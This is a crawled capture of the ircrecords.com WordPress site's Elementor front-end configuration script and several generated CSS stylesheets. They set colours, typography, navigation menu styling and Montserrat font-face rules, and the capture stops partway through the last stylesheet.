var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ircrecords.com\/wp-admin\/admin-ajax.php","nonce":"3e73cf6bb4","urls":{"assets":"https:\/\/ircrecords.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ircrecords.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ircrecords.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ircrecords.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://ircrecords.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-31.css?ver=1763031238
body_size: 408
content:
.elementor-kit-31{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-e03e957:RGBA(122, 122, 122, 0.06);--e-global-color-6a9a2304:#FFF;--e-global-color-5d2735b2:#3C4B64;--e-global-color-689ccd65:#1E9BAF;--e-global-color-718fa06e:#00FAFA;--e-global-color-6523e8ba:#191928;--e-global-color-215af424:#014B73;--e-global-color-220e18eb:#2D7D8C;--e-global-color-7ebc238:#14C8C8;--e-global-color-705cb187:#FCE82E;--e-global-color-e813d29:#1E9BAF;--e-global-color-fe185b0:#00FAFA;--e-global-color-9b77a31:#2D7D8C;--e-global-color-65cce40:#3C4B64;--e-global-color-e4133c3:#014B73;--e-global-color-1d19ad3:#FCE82E;--e-global-color-5382b0b:#F45C00;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-31 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-89.css?ver=1763155382
body_size: 298
content:
.elementor-89 .elementor-element.elementor-element-8a5af04{text-align:center;}.elementor-89 .elementor-element.elementor-element-8a5af04 .elementor-heading-title{font-family:"Monsterrat-Black", Montserrat;font-size:29px;font-weight:900;}.elementor-89 .elementor-element.elementor-element-0381da0 > .elementor-widget-container{margin:-65px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-077f571{text-align:center;}.elementor-89 .elementor-element.elementor-element-077f571 .elementor-heading-title{font-family:"Monsterrat-Black", Montserrat;font-size:19px;font-weight:900;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-89 .elementor-element.elementor-element-8c94b6a{width:75.808%;}.elementor-89 .elementor-element.elementor-element-a133fef{width:24.031%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-ExtraBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-164.css?ver=1763031238
body_size: 1761
content:
.elementor-164 .elementor-element.elementor-element-fa60c00 > .elementor-container{min-height:0px;}.elementor-bc-flex-widget .elementor-164 .elementor-element.elementor-element-ba099b7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-164 .elementor-element.elementor-element-ba099b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-164 .elementor-element.elementor-element-a8485dd{--divider-border-style:solid;--divider-color:#14C8C8;--divider-border-width:3px;}.elementor-164 .elementor-element.elementor-element-a8485dd .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-164 .elementor-element.elementor-element-a8485dd .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-164 .elementor-element.elementor-element-a081973 > .elementor-container{min-height:0px;}.elementor-bc-flex-widget .elementor-164 .elementor-element.elementor-element-ae4767e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-164 .elementor-element.elementor-element-ae4767e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-164 .elementor-element.elementor-element-ae4767e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-164 .elementor-element.elementor-element-ae4767e > .elementor-element-populated{padding:20px 40px 20px 40px;}.elementor-164 .elementor-element.elementor-element-26fbcf5 > .elementor-widget-container{margin:0px 10px 0px 8px;padding:0px 40px 20px 040px;}.elementor-164 .elementor-element.elementor-element-26fbcf5{text-align:center;}.elementor-164 .elementor-element.elementor-element-d64af75 > .elementor-element-populated{margin:20px 040px 20px 040px;--e-column-margin-right:040px;--e-column-margin-left:040px;}.elementor-164 .elementor-element.elementor-global-716 > .elementor-widget-container{margin:0px 20px 0px 20px;padding:040px 0px 0px 00px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle{margin:0 auto;background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu .elementor-item{font-family:"Monsterrat-Black", Montserrat;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item{color:#3C4B64;fill:#3C4B64;padding-left:8px;padding-right:8px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item:focus{color:#1E9BAF;fill:#1E9BAF;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed .elementor-item:before,
					.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed .elementor-item:after{border-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-164 .elementor-element.elementor-global-716 .e--pointer-underline .elementor-item:after,
					 .elementor-164 .elementor-element.elementor-global-716 .e--pointer-overline .elementor-item:before,
					 .elementor-164 .elementor-element.elementor-global-716 .e--pointer-double-line .elementor-item:before,
					 .elementor-164 .elementor-element.elementor-global-716 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-164 .elementor-element.elementor-global-716{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );--nav-menu-icon-size:16px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a, .elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown{background-color:#3C4B64;border-radius:5px 5px 5px 5px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a:hover,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a:focus,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle:hover,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a:hover,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a:focus,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a.highlighted{background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown .elementor-item, .elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Monsterrat-Black", Montserrat;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#00FAFA;border-bottom-width:2px;}.elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle{color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle svg{fill:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle:hover, .elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle:focus{color:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle:hover svg, .elementor-164 .elementor-element.elementor-global-716 div.elementor-menu-toggle:focus svg{fill:#14C8C8;}.elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle:hover, .elementor-164 .elementor-element.elementor-global-716 .elementor-menu-toggle:focus{background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 > .elementor-widget-container{padding:20px 200px 0px 20px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle{margin:0 auto;background-color:rgba(122, 122, 122, 0.06);border-width:3px;border-radius:12px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a, .elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle{color:#14C8C8;fill:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown{background-color:#3C4B64;border-style:solid;border-color:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a:focus,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle:hover,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle:focus{color:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a:focus,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a.highlighted{background-color:#3C4B64;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#14C8C8;background-color:#3C4B64;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#14C8C8;border-bottom-width:3px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle{color:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle svg{fill:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle:hover, .elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle:hover svg, .elementor-164 .elementor-element.elementor-element-7fa9bc1 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle:hover, .elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-menu-toggle:focus{background-color:#14C8C8;}.elementor-164 .elementor-element.elementor-element-7fa9bc1{--nav-menu-icon-size:32px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 > .elementor-widget-container{padding:40px 0100px 0px 0px;}}@media(min-width:768px){.elementor-164 .elementor-element.elementor-element-ba099b7{width:100%;}.elementor-164 .elementor-element.elementor-element-ae4767e{width:32.982%;}.elementor-164 .elementor-element.elementor-element-d64af75{width:67.018%;}}@media(max-width:767px){.elementor-164 .elementor-element.elementor-element-491aa20{width:50%;}.elementor-164 .elementor-element.elementor-element-71d8bf6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-164 .elementor-element.elementor-element-ed9a298{width:50%;}.elementor-bc-flex-widget .elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-164 .elementor-element.elementor-element-ed9a298.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-164 .elementor-element.elementor-element-ed9a298 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-164 .elementor-element.elementor-element-ed9a298 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown{border-width:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-164 .elementor-element.elementor-element-7fa9bc1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}}/* Start custom CSS for global, class: .elementor-global-716 */.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu .current-menu-ancestor > a {color:#1e9baf;}
.elementor-164 .elementor-element.elementor-global-716 .elementor-nav-menu .current-post-parent > a {color:#1e9baf;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Italic.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Monsterrat-Black';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://ircrecords.com/wp-content/uploads/2020/07/Montserrat-ExtraBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-243.css?ver=1763031239
body_size: 2163
content:
.elementor-243 .elementor-element.elementor-element-7f6432f:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-7f6432f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-243 .elementor-element.elementor-element-7f6432f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-243 .elementor-element.elementor-element-7f6432f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-ee969de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-ee969de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-ee969de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-243 .elementor-element.elementor-element-b25704c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0.76);}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu .elementor-item{font-family:"Monsterrat-Black", Montserrat;font-size:12px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main .elementor-item:focus{color:#14C8C8;fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .e--pointer-framed .elementor-item:before,
					.elementor-243 .elementor-element.elementor-element-b25704c .e--pointer-framed .elementor-item:after{border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-243 .elementor-element.elementor-element-b25704c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a, .elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle{color:#14C8C8;fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown{background-color:#3C4B64;border-radius:4px 4px 4px 4px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle:hover,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a.highlighted{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown .elementor-item, .elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Monsterrat-Black", Montserrat;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:2px;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-243 .elementor-element.elementor-element-b25704c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-180px !important;}.elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle{color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle:hover, .elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle:hover svg, .elementor-243 .elementor-element.elementor-element-b25704c div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle:hover, .elementor-243 .elementor-element.elementor-element-b25704c .elementor-menu-toggle:focus{background-color:#14C8C8;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-25bc174.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-25bc174.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-25bc174.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-a930460 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-19053af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-19053af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-19053af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-efebc72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-efebc72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-efebc72.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-5a8bfe5 .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-stacked 